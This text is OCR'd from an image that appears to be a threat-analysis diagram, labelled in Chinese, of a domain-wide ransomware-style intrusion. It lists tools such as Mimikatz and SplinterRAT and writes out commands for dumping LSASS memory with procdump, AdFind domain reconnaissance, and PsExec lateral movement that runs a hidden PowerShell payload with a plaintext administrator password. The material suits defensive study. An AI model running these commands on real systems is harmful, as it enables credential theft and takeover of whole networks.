 RDP登陆
Windshield
C37.ps1
C37.exe
Neshta
SplinterRAT
Procdump
Mimikatz
执行
procdump64.exe -ma
lsass.exe lsass.dmp
adfind.exe -f "(objectcategory=person)" > ad_
users. txt
adfind.exe -f "objectcategory=computer" > ad_
computers. txt
adfind.exe -sc trustdmp > trustdmp. txt
adfind.exe -subnets -f ( objectCategory=subnet)>
subnets. txt
adfind.exe -gcb -sC trustdmp > trustdmp. txt
adfind.exe -sc domainlist > domainlist. txt
adfind.exe -sc dcmodes > dcmodes. txt
adfind.exe -sc adinfo > adinfo. txt
adfind.exe -sC dclist > dclist. txt
adfind.exe -sC computers_ pwdnotreqd >
computers_ _pwdnotreqd. txt
ADfind
RDP登陆域控制器
PCR.bat执行
对主机列表执行
ping
主机列表由ADfind
搜集
PSEXEC执行
C:\psexec.exe @ip-list.txt -d cmd /c “(net use q: /delete /y &;
net use q: \\DomainController\DomainName
/user:DomainName\administrator ThisWasThePassword &;
powershell -ExecutionPolicy ByPass -NoLogo -NoProfile -
windowstyle hidden -NoExit -File q:\P100119.ps1”
所有域被感染